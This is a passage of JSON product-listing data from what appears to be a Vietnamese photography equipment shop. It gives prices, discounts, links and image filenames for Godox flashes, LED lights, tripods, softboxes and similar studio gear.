Olympus","gia":750000,"giakm":690000,"phantram":8,"image":"shop_1483696515_trigger-godox-x1-minhduc.com.vn (2).jpg.jpg"},{"id":1252,"dmid":195,"link":"\/bo-trigger-godox-x1--for-sony-canon-nikon-fujifilm-olympus-195-1252.html","label":"B\u1ed9 trigger Godox X1-  for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":1580000,"giakm":1400000,"phantram":11.392405063291,"image":"shop_1483697050_trigger-godox-x1-minhduc.com.vn (4).jpg.jpg"},{"id":1253,"dmid":195,"link":"\/trigger-godox-xt16--power-control-for-studio-flash-195-1253.html","label":"Trigger Godox XT16 - Power Control for Studio flash","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"shop_1483697565_trigger-godox-ft16-minhduc.com.vn (2).jpg.jpg"},{"id":1254,"dmid":195,"link":"\/trigger-godox-cell-ii-for-canonnikon-ttl-hss-18000s-195-1254.html","label":"Trigger Godox Cell II for Canon\/Nikon TTL Hss 1\/8000s","gia":1200000,"giakm":1090000,"phantram":9.1666666666667,"image":"shop_1486604421_trigger-godox-cell-ii-canon-nikon-minhduc.com.vn.jpg.jpg"},{"id":1255,"dmid":198,"link":"\/pin-li-ion-battery-godox-vb18-for-godox-v850-v860-series-198-1255.html","label":"Pin Li-ion Battery GODOX VB18 for Godox V850 V860 series","gia":580000,"giakm":0,"phantram":0,"image":"shop_1483753798_pin_godox_batter_vb18_minhduc.com.vn.jpg.jpg"},{"id":1256,"dmid":267,"link":"\/den-led-godox-led500lr-c-267-1256.html","label":"\u0110\u00e8n led Godox LED500LR-C","gia":2340000,"giakm":2300000,"phantram":1.7094017094017,"image":"shop_1483761783_Den_led_godox_led500lr_minhduc.com.vn (1).jpg.jpg"},{"id":1258,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000c-3300-5200k-267-1258.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000C -3300-5200k","gia":6000000,"giakm":5130000,"phantram":14.5,"image":"shop_1483762574_Den_led_godox_led500c_minhduc.com.vn (1).jpg.jpg"},{"id":1257,"dmid":267,"link":"\/den-godox-professional-led-video-light-led500c-267-1257.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED500c","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1483761750_Den_led_godox_led500c_minhduc.com.vn (1).jpg.jpg"},{"id":2401,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-pro-ii-192-2401.html","label":"B\u1ed9 tao hi\u1ec7u \u1ee9ng ngh\u1ec7 thu\u1eadt OT1 Pro II","gia":4980000,"giakm":3600000,"phantram":27.710843373494,"image":"815129889.jpg"},{"id":1259,"dmid":267,"link":"\/led-jinbei-ef-150--anh-sang-mem-267-1259.html","label":"led Jinbei EF 150 - \u00e1nh s\u00e1ng m\u1ec1m","gia":5500000,"giakm":0,"phantram":0,"image":"shop_1483762762_den-led-jinbei-minhduc.jpg.jpg"},{"id":1315,"dmid":260,"link":"\/chan-may-anh-beike-q-111-260-1315.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike Q-111","gia":750000,"giakm":520000,"phantram":30.666666666667,"image":"shop_1492823961_beike_q111-minhduc.com.vn.jpg.jpg"},{"id":1260,"dmid":267,"link":"\/den-led-ef-200-jinbei-267-1260.html","label":"\u0110\u00e8n Led EF-200 Jinbei","gia":8700000,"giakm":5750000,"phantram":33.908045977011,"image":"shop_1483762855_den-led-jinbei-minhduc (4).jpg.jpg"},{"id":2680,"dmid":211,"link":"\/tan-sang-godox-ak-r22-cho-v1-ad100pro-ad300pro-ad200pro-voi-h200r-211-2680.html","label":"T\u1ea3n s\u00e1ng Godox AK-R22 Cho V1, AD100PRO, AD300PRO, AD200PRO (V\u1edbi H200R)","gia":600000,"giakm":430000,"phantram":28.333333333333,"image":"2069259773.jpg"},{"id":2683,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-micro-b-5-pin-chinh-hangdkn-365-2683.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to Micro-B 5-Pin (Ch\u00ednh H\u00e3ng)DKN","gia":1300000,"giakm":500000,"phantram":61.538461538462,"image":"1024898137.jpg"},{"id":1262,"dmid":267,"link":"\/den-spotlight-led-80w-5500k-267-1262.html","label":"\u0110\u00e8n spotlight led 80w 5500K","gia":2500000,"giakm":1590000,"phantram":36.4,"image":"shop_1483765053_shop_1442246455_den-led-quay-phim-photoviet (1).jpg.jpg.jpg"},{"id":2647,"dmid":243,"link":"\/den-spotlight-led-110w-3200-k--5600k-243-2647.html","label":"\u0110\u00e8n spotlight led 110w 3200 k - 5600k","gia":2600000,"giakm":1590000,"phantram":38.846153846154,"image":"877173206.jpg"},{"id":1263,"dmid":267,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-bao-gom-tui-chong-soc-267-1263.html","label":"\u0110\u00e8n LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio ( bao g\u1ed3m t\u00fai ch\u1ed1ng s\u1ed1c)","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1488249333_den-LED Ring RL-18-minhduc.com.vn.jpg.jpg"},{"id":3672,"dmid":335,"link":"\/den-led-proton-pl100b-2800k-6500k-335-3672.html","label":"\u0110\u00e8n led Proton PL100B 2800K-6500K","gia":3090000,"giakm":0,"phantram":0,"image":"den-led-proton-pl100B-2800k-6500k-chuyen-nghiep5.jpg"},{"id":1264,"dmid":267,"link":"\/den-led-pixel-sonnon-dl-914--moi-100-267-1264.html","label":"\u0110\u00e8n Led Pixel Sonnon DL-914 - M\u1edbi 100%","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1483765248_shop_1477126562_led-light-914-minhduc.com.vn.jpg.jpg.jpg"},{"id":1265,"dmid":213,"link":"\/chan-den-dragon-pro-md04-213-1265.html","label":"Ch\u00e2n \u0111\u00e8n Dragon Pro MD04","gia":8900000,"giakm":0,"phantram":0,"image":"shop_1483877016_chan-den-dragon-md04-minhduc.com.vn.jpg.jpg"},{"id":1266,"dmid":212,"link":"\/tan-sang-background-diffuser-screen-nicefoto-36x36m-212-1266.html","label":"T\u1ea3n S\u00e1ng Background diffuser screen NiceFoto 3.6x3.6m","gia":40000000,"giakm":25000000,"phantram":37.5,"image":"shop_1483878995_Background-diffuser-screen-3.6-3.6m-minhduc.com.vn.jpg.jpg"},{"id":1267,"dmid":266,"link":"\/den-flash-godox-tc300w-266-1267.html","label":"\u0110\u00e8n flash godox TC300w","gia":2300000,"giakm":2190000,"phantram":4.7826086956522,"image":"shop_1484356959_GODOX-tc-300W-minhduc.com.vn (2).jpg.jpg"},{"id":1268,"dmid":230,"link":"\/pin-sa\u0323c-aa-panasonic-eneloop-1900mah-noi-dia-nhat--tuoi-tho-2100-lan-sac-230-1268.html","label":"Pin sa\u0323c AA Panasonic Eneloop 1900mah ( N\u1ed8I \u0110\u1ecaA NH\u1eacT - tu\u1ed5i th\u1ecd 2100 l\u1ea7n s\u1ea1c)","gia":1,"giakm":1,"phantram":0,"image":"shop_1485085782_pin-panasonic-2100mah.jpg.jpg"},{"id":1269,"dmid":266,"link":"\/flash-kit-godox-witstro-ad180-266-1269.html","label":"Flash kit GODOX Witstro AD180","gia":5350000,"giakm":5099000,"phantram":4.6915887850467,"image":"shop_1486270169_den-speedlite-godox_AD180_minhduc.com.vn.jpg.jpg"},{"id":1270,"dmid":266,"link":"\/den-flash-godox-ad360ii-ttl-for-canonnikon-266-1270.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon\/Nikon","gia":9500000,"giakm":8750000,"phantram":7.8947368421053,"image":"shop_1486547911_den-ngoai-canh-godox-AD360TTL-minhduc.com.vn.jpg.jpg"},{"id":1271,"dmid":266,"link":"\/godox-wb87-li-ion-battery-8700mah-for-godox-ad600-series-pin-ad600bm-ad600b--266-1271.html","label":"GODOX WB87 Li-ion battery 8700maH for Godox AD600 series ( pin ad600bm-ad600b )","gia":2400000,"giakm":2290000,"phantram":4.5833333333333,"image":"shop_1486909789_godox_wb87_battery_for_ad600_series_8700mah_gd_wb87_24a_minhduc.com.vn.jpg.jpg"},{"id":1272,"dmid":213,"link":"\/tay-treo-den-speedlite-213-1272.html","label":"Tay treo \u0111\u00e8n Speedlite","gia":380000,"giakm":0,"phantram":0,"image":"shop_1487131505_tay-treo-den-speedlite-minhduc.com.vn.jpg.jpg"},{"id":1274,"dmid":194,"link":"\/jinbei-hd610-ttl-hss-194-1274.html","label":"Jinbei HD610 TTL & HSS","gia":14000000,"giakm":7900000,"phantram":43.571428571429,"image":"shop_1487518180_Den-ngoai-canh-jinbei-HD610-minhduc.com.vn.1.jpg.jpg"},{"id":1275,"dmid":198,"link":"\/den-flash-godox-tt520ii-198-1275.html","label":"\u0110\u00e8n flash Godox TT520II","gia":1300000,"giakm":1200000,"phantram":7.6923076923077,"image":"shop_1487592805_den-flash-godox-tt520ii-minhduc.com.vn.jpg.jpg.jpg"},{"id":2831,"dmid":319,"link":"\/microphone-rode-wireless-go-ii-319-2831.html","label":"MICROPHONE RODE WIRELESS GO II","gia":7390000,"giakm":6300000,"phantram":14.749661705007,"image":"251505188.jpg"},{"id":2832,"dmid":319,"link":"\/microphone-rode-wireless-go-ii-single-319-2832.html","label":"MICROPHONE RODE WIRELESS GO II SINGLE","gia":5590000,"giakm":4900000,"phantram":12.343470483005,"image":"555849442.jpg"},{"id":1497,"dmid":192,"link":"\/icrophone-stereo-takstar-sgc-598-cho-canon-nikon-pentax-olympus-192-1497.html","label":"icrophone Stereo Takstar SGC-598 cho Canon Nikon Pentax Olympus","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1505032540_microphone-stereo-cho-canon-nikon-pentax-olympus-minhduc.com (4).jpg.jpg"},{"id":1276,"dmid":211,"link":"\/portable-snoot-for-speedlite-211-1276.html","label":"Portable snoot for speedlite","gia":150000,"giakm":100000,"phantram":33.333333333333,"image":"shop_1488190915_tay-gau-minhduc.com (2).jpg.jpg"},{"id":1278,"dmid":192,"link":"\/oc-male-14--male-38-192-1278.html","label":"\u1ed0c Male 1\/4 - male 3\/8","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1489844548_Oc-chuyen-doi-male-1-4-male-3-8-minhduc.com.vn331.jpg.jpg"},{"id":1279,"dmid":192,"link":"\/hotshoe--oc-14-co-2-khoa-van-192-1279.html","label":"Hotshoe - \u1ed1c 1\/4 c\u00f3 2 kho\u00e1 v\u1eb7n","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1489838485_hotshoe-oc-1-4-co-khoa-van-minhduc.com.vn1.jpg.jpg"},{"id":1280,"dmid":192,"link":"\/14-tripod-mount-screw-192-1280.html","label":" 1\/4 TRIPOD MOUNT SCREW","gia":45000,"giakm":40000,"phantram":11.111111111111,"image":"shop_1489844334_Oc-chuyen-doi-male-1-4-male-3-8-minhduc.com.vn-may-anh.jpg.jpg"},{"id":1281,"dmid":192,"link":"\/cameron-tripod-adapter-14-to-38-so-mi-dong-192-1281.html","label":"CAMERON TRIPOD ADAPTER 1\/4 TO 3\/8 S\u01a0 MI \u0110\u1ed2NG","gia":25000,"giakm":20000,"phantram":20,"image":"shop_1489844170_oc-chuyen-doi-CAMERON-TRIPOD-ADAPTER- 1-4-TO-3-8-minhduc.com.vn.jpg.jpg"},{"id":1282,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-217-1282.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":1283,"dmid":243,"link":"\/den-kino-10-bong-osram-243-1283.html","label":"\u0110\u00c8N Kino 10 B\u00d3NG OSRAM","gia":8000000,"giakm":6400000,"phantram":20,"image":"shop_1490065828_den-kino-10-bong-minhduc.com.vn.jpg.jpg"},{"id":1284,"dmid":266,"link":"\/den-godox-dp300-266-1284.html","label":"\u0110\u00e8n Godox dp300","gia":2050000,"giakm":1850000,"phantram":9.7560975609756,"image":"shop_1491545666_godox_dp300_minhduc.com.vn (1).jpg.jpg"},{"id":1277,"dmid":194,"link":"\/den-flash-godox-ad360ii-ttl-for-canon-194-1277.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon","gia":9750000,"giakm":6900000,"phantram":29.230769230769,"image":"254944080.png"},{"id":1286,"dmid":266,"link":"\/den-godox-qs300-266-1286.html","label":"\u0110\u00e8n Godox QS300","gia":2450000,"giakm":2350000,"phantram":4.0816326530612,"image":"shop_1491619991_godox-qs300-minhduc.com.vn (3).jpg.jpg"},{"id":1287,"dmid":266,"link":"\/den-godox-qt400-266-1287.html","label":"\u0110\u00e8n Godox QT400","gia":4850000,"giakm":4690000,"phantram":3.2989690721649,"image":"shop_1492046048_godox-qt400-minhduc.com.vn (2).jpg.jpg"},{"id":1310,"dmid":267,"link":"\/jinbei-led-ef-60-267-1310.html","label":"Jinbei led EF 60","gia":2700000,"giakm":2500000,"phantram":7.4074074074074,"image":"shop_1492047628_DEN-LED-JINBEI-EF60-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1288,"dmid":267,"link":"\/nguon-power-adapter-cho-led-video-light-yn-600-yn300-iii-yn168-yn216-yn1410-yn300air-yn160iii-yn360-267-1288.html","label":"Ngu\u1ed3n POWER ADAPTER cho LED Video Light YN-600, YN300-III, YN168, YN216, YN1410, YN300air, YN160III, YN360","gia":350000,"giakm":0,"phantram":0,"image":"shop_1491643437_nguon-ac-power-led-yongnuo-minhduc.com.vn.jpg.jpg"},{"id":1289,"dmid":266,"link":"\/den-flash-godox-e300-266-1289.html","label":"\u0110\u00e8n Flash Godox E300","gia":2150000,"giakm":1900000,"phantram":11.627906976744,"image":"shop_1491643852_godox-e300-minhduc.com.vn (4).jpg.jpg"},{"id":1290,"dmid":266,"link":"\/den-flash-godox-de200-266-1290.html","label":"\u0110\u00e8n Flash Godox DE200","gia":2200000,"giakm":1950000,"phantram":11.363636363636,"image":"shop_1491644367_godox-de200-minhduc.com.vn (2).jpg.jpg"},{"id":1291,"dmid":267,"link":"\/nguon-power-adapter-yongnuo-yn--900-led-video-light-267-1291.html","label":"Ngu\u1ed3n Power Adapter Yongnuo YN - 900 LED Video Light","gia":500000,"giakm":0,"phantram":0,"image":"shop_1491644454_nguon-led-yn900-minhduc.com.vn.jpg.jpg"},{"id":1292,"dmid":267,"link":"\/nguon-power-adapter-yongnuo-yn--1200-led-video-light-267-1292.html","label":"Ngu\u1ed3n Power Adapter Yongnuo YN - 1200 LED Video Light","gia":650000,"giakm":0,"phantram":0,"image":"shop_1491645018_nguon-led-yn900-minhduc.com.vn.jpg.jpg"},{"id":1293,"dmid":266,"link":"\/godox-sy3000-r-266-1293.html","label":"Godox SY3000-R","gia":700000,"giakm":550000,"phantram":21.428571428571,"image":"shop_1491652937_godox-sy3000-r-minhduc.com.vn.jpg.jpg"},{"id":1294,"dmid":266,"link":"\/godox-ac-slave-flash-sy8000--e27-266-1294.html","label":"Godox AC Slave Flash SY8000 - E27 ","gia":750000,"giakm":630000,"phantram":16,"image":"shop_1491821803_godox-sy800-minhduc.com.vn.jpg.jpg"},{"id":3693,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-red-320-3693.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Red)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-12.jpg"},{"id":1309,"dmid":211,"link":"\/parabolic-softbox-16k-direct--jinbei-godox-bowens-mount--duong-kinh-1m20-211-1309.html","label":" Parabolic softbox 16k Direct - Jinbei- Godox -Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m20","gia":2400000,"giakm":2400000,"phantram":0,"image":"shop_1493007044_SOFTBOX-16-CANH-MINHDUC.COM.VN.jpg.jpg"},{"id":1306,"dmid":266,"link":"\/combo-bo-godox-ac-slave-flash-sy8000--e27-266-1306.html","label":"Combo b\u1ed9 Godox AC Slave Flash SY8000 - E27 ","gia":750000,"giakm":730000,"phantram":2.6666666666667,"image":"shop_1491821291_GODOX_SY8000_220V_240V_Photo_Studio_AC_Slave_Flash_Light_Strobe_umbrella_light_E27_Socket_Bulb_minhduc.com.vn.jpg.jpg"},{"id":1298,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000w--5600k-267-1298.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000w - 5600k","gia":6000000,"giakm":5150000,"phantram":14.166666666667,"image":"shop_1491709653_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1299,"dmid":216,"link":"\/fillter-luoi-to-ong-for-speedlite-godox-ad-s11-216-1299.html","label":"Fillter l\u01b0\u1edbi t\u1ed5 ong for speedlite Godox AD-S11","gia":400000,"giakm":330000,"phantram":17.5,"image":"shop_1491793875_HTB17rUMLpXXXXccXpXXq6xXFXXXS.jpg.jpg"},{"id":1300,"dmid":216,"link":"\/fillter-luoi-to-ong-for-speedlite-godox-ad-s11-216-1300.html","label":"Fillter l\u01b0\u1edbi t\u1ed5 ong for speedlite Godox AD-S11","gia":400000,"giakm":330000,"phantram":17.5,"image":"shop_1491794246_HTB17rUMLpXXXXccXpXXq6xXFXXXS.jpg.jpg"},{"id":1318,"dmid":266,"link":"\/den-godox-ad200--pocket-flash-ad200-266-1318.html","label":"\u0110\u00e8n Godox AD200 - Pocket Flash AD200","gia":7000000,"giakm":5590000,"phantram":20.142857142857,"image":"shop_1493006257_den-godox-ad200-minhduc.com.vn.jpg.jpg"},{"id":1301,"dmid":192,"link":"\/godox-speedlite-holder-fg-40-192-1301.html","label":"Godox Speedlite Holder FG-40","gia":250000,"giakm":180000,"phantram":28,"image":"shop_1494397268_Godox-FG-40-Hot-Shoe-font-b-Flash-b-font-Handle-font-b-Grip-b-font-minhduc.com.vn1.jpg.jpg"},{"id":1302,"dmid":198,"link":"\/godox-ml150-macro-ring-flash-light-for-canon-nikon-sony-pentax-olympus-camera-198-1302.html","label":"Godox ML150 Macro Ring Flash Light for Canon Nikon Sony-Pentax-Olympus-Camera","gia":1550000,"giakm":1390000,"phantram":10.322580645161,"image":"shop_1491797069_godox-macro-ring-flash-ml (1).jpg.jpg"},{"id":3990,"dmid":266,"link":"\/coc-loc-sang-thuy-tinh-cho-godox-qt400iii-qt600iii-qt1200iii-266-3990.html","label":"C\u1ed1c l\u1ecdc s\u00e1ng th\u1ee7y tinh cho Godox QT400III\/ QT600III\/ QT1200III","gia":800000,"giakm":600000,"phantram":25,"image":"coc-thuy-tinh-qt400iii-qt600ii-qt1200.jpg"},{"id":1303,"dmid":198,"link":"\/godox-macro-ring48-led-ring-light-198-1303.html","label":"Godox  Macro ring48 LED Ring Light","gia":1600000,"giakm":1380000,"phantram":13.75,"image":"shop_1491798467_macro-ring-light-ring-48.jpg.jpg"},{"id":1304,"dmid":211,"link":"\/softbox-20x30cm-for-speedlite-211-1304.html","label":"Softbox 20x30cm for speedlite","gia":200000,"giakm":180000,"phantram":10,"image":"shop_1491807428_softbox-speedlite-20-30-minhduc.com.vn.jpg.jpg"},{"id":1305,"dmid":192,"link":"\/l20-camera-bracket-192-1305.html","label":"L20 Camera Bracket","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1491820839_L20-Camera -Bracket-minhduc.com.vn.jpg.jpg"},{"id":1308,"dmid":218,"link":"\/du-dragon-phan-trang-cao-cap-16-canh-180cm-218-1308.html","label":"D\u00f9 Dragon  ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1500000,"giakm":1200000,"phantram":20,"image":"shop_1491876645_du-16-canh-dragon-180-cm-minhduc.com.vn (2).jpg.jpg"},{"id":1312,"dmid":266,"link":"\/nguon-dien-godox-lp800x-portable-power-cho-den-studio-266-1312.html","label":"Ngu\u1ed3n \u0111i\u1ec7n GODOX LP800X portable power cho \u0111\u00e8n studio","gia":15000000,"giakm":14500000,"phantram":3.3333333333333,"image":"shop_1492156380_bo-dung-dien-godox-lp800x-minhduc.com.vn (4).jpg.jpg"},{"id":1311,"dmid":218,"link":"\/du-dragon-xuyen-cao-cap-16-canh-180cm-218-1311.html","label":"D\u00f9 Dragon xuy\u00ean cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":900000,"giakm":695000,"phantram":22.777777777778,"image":"shop_1492073164_du-16-canh-dragon-180-cm-minhduc.com.vn (6).jpg.jpg"},{"id":1313,"dmid":266,"link":"\/godox-ad-h600b-dau-den-roi-cho-den-godox-ad600-266-1313.html","label":"GODOX AD-H600B \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD600","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"shop_1492158508_dau-ad-600bm-minhduc.com.vn (4).jpg.jpg"},{"id":1418,"dmid":266,"link":"\/den-flash-studio-godox-gt300-266-1418.html","label":"\u0110\u00e8n Flash Studio GODOX GT300 ","gia":5000000,"giakm":3250000,"phantram":35,"image":"shop_1500175531_den-flash-godox-gt300-minhduc.com (1).jpg.jpg"},{"id":1314,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000y--3300k-267-1314.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000Y - 3300k","gia":6000000,"giakm":5150000,"phantram":14.166666666667,"image":"shop_1492160689_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1316,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q108-260-1316.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q108","gia":750000,"giakm":599000,"phantram":20.133333333333,"image":"shop_1492825813_bike-q108-minhduc.com.vn.jpg.jpg"},{"id":3750,"dmid":262,"link":"\/tripod-head-beike-\u2013-qzsd-q80-262-3750.html","label":"Tripod Head Beike \u2013 QZSD-Q80","gia":480000,"giakm":0,"phantram":0,"image":"vv.png"},{"id":3752,"dmid":199,"link":"\/bong-den-flash-tube-ft04-godox-qt1200iii-m-199-3752.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT1200III -M ","gia":3990000,"giakm":2950000,"phantram":26.065162907268,"image":"bong-den-qt-iii-chinh-hang.jpg"},{"id":3753,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt400ii-199-3753.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT400II","gia":1990000,"giakm":1550000,"phantram":22.110552763819,"image":"bong-den-flash-GODOX-qt400-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3754,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt600ii-199-3754.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT600II","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"bong-den-flash-GODOX-qt600-ii-chinh-hang-MINHDUC.jpg"},{"id":3755,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt800ii-199-3755.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT800II","gia":2190000,"giakm":1850000,"phantram":15.525114155251,"image":"bong-den-flash-GODOX-qt800-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3756,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt1200ii-199-3756.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT1200II","gia":2990000,"giakm":2150000,"phantram":28.09364548495,"image":"bong-den-flash-GODOX-qt1200-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3757,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad600-pro-ii-266-3757.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD600 PRO II","gia":22990000,"giakm":15900000,"phantram":30.839495432797,"image":"den-flash-ngoai-troi-godox-ad600-pro-ii (2).jpg"},{"id":1317,"dmid":260,"link":"\/chan-may-beike-qzsd-q333-260-1317.html","label":"Ch\u00e2n m\u00e1y beike QZSD Q333","gia":1550000,"giakm":960000,"phantram":38.064516129032,"image":"shop_1492828464_CHAN-MAY-BEIKE-Q333-MINHDUC.COM.VN (9).jpg.jpg"},{"id":3751,"dmid":192,"link":"\/bong-den-flash-tube-ft04-godox-qt400iii-m-192-3751.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT400III -M","gia":2990000,"giakm":2550000,"phantram":14.715719063545,"image":"bong-den-qt-iii-chinh-hang.jpg"},{"id":1319,"dmid":211,"link":"\/softbox-godox-50x130cm-for-godox-jinbei-bowen-211-1319.html","label":"Softbox godox 50x130cm for godox, jinbei, bowen...","gia":1250000,"giakm":1150000,"phantram":8,"image":"shop_1493008257_Godox-Pro-Photo-Studio-Flash-Strobe-Diffuser-Soft-Box-font-b-Softbox-b-font-50x130CM-minhduc.com.vn.jpg.jpg"},{"id":1320,"dmid":218,"link":"\/du-dragon-phan-bac-cao-cap-16-canh-180cm-218-1320.html","label":"D\u00f9 Dragon ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"shop_1493019398_du-16-canh-dragon-180-cm-minhduc.com.vn (3).jpg.jpg"},{"id":1321,"dmid":198,"link":"\/sac-pin-godox-vc-18-for-v860ii-198-1321.html","label":"S\u1ea1c pin Godox VC-18 For V860II","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"shop_1493084587_sac-pin-vc-godox-vc18-minhduc.com (1).jpg.jpg"},{"id":2661,"dmid":201,"link":"\/cap-chuyen-doi-boya-by-k4-chuyen-cong-type-c-sang-35mm-chinh-hang-201-2661.html","label":"C\u00e1p Chuy\u1ec3n \u0110\u1ed5i Boya BY-K4 chuy\u1ec3n c\u1ed5ng Type C sang 3.5mm Ch\u00ednh H\u00e3ng","gia":465000,"giakm":0,"phantram":0,"image":"1337422534.jpg"},{"id":1323,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013sl348-260-1323.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013SL348","gia":2100000,"giakm":1900000,"phantram":9.5238095238095,"image":"shop_1493615806_chan-may-beike-qzsd-sl348.minhduc.com.vn (2).jpg.jpg"},{"id":1324,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q360-260-1324.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q360","gia":1000000,"giakm":880000,"phantram":12,"image":"shop_1493617072_chan-may-anh-may-quay-tripod-beike-Q360-minhduc.com.vn (18).jpg.jpg.jpg"},{"id":1325,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q510-260-1325.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q510","gia":1200000,"giakm":1050000,"phantram":12.5,"image":"2093799298.jpg"},{"id":1326,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q580-260-1326.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q580","gia":1400000,"giakm":1300000,"phantram":7.1428571428571,"image":"shop_1493863610_chan-may-beike-qzsd-q580.minhduc.com.vn.jpg.jpg"},{"id":1327,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q1000-260-1327.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q1000","gia":2150000,"giakm":2050000,"phantram":4.6511627906977,"image":"shop_1493864393_chan-may-beike-qzsd-q1000.minhduc.com.vn (1).jpg.jpg"},{"id":1328,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bieke-qzsd-sys-100-tripod-heavy-duty-sys-100-260-1328.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p bieke QZSD SYS 100 (Tripod Heavy duty SYS 100)","gia":900000,"giakm":720000,"phantram":20,"image":"shop_1493868257_chan-may-beike-qzsd-sys100.minhduc.com.vn (3).jpg.jpg"},{"id":1330,"dmid":192,"link":"\/translucent-diffuser-for-ad600-192-1330.html","label":"Translucent diffuser for AD600","gia":250000,"giakm":200000,"phantram":20,"image":"shop_1494063525_translucent-diffuser-loc-sang-for-ad600minhduc.com.vn.jpg.jpg"},{"id":1331,"dmid":267,"link":"\/den-dragon-led-video-light-hy2000--5600k-267-1331.html","label":"\u0110\u00e8n Dragon LED Video Light HY2000 - 5600k","gia":9000000,"giakm":8500000,"phantram":5.5555555555556,"image":"shop_1494322146_den-led-dragon-hy2000-minhduc.com.vn.jpg.jpg"},{"id":1332,"dmid":243,"link":"\/den-led-spotlight-pro-lcd-2000w-243-1332.html","label":"\u0110\u00e8n Led Spotlight Pro LCD 2000w","gia":15000000,"giakm":11300000,"phantram":24.666666666667,"image":"shop_1494322616_DEN-LED-2000-200-MIHDUC.COM.VN.jpg.jpg"},{"id":1335,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-58cm-192-1335.html","label":"translucent diffuser for beautydish 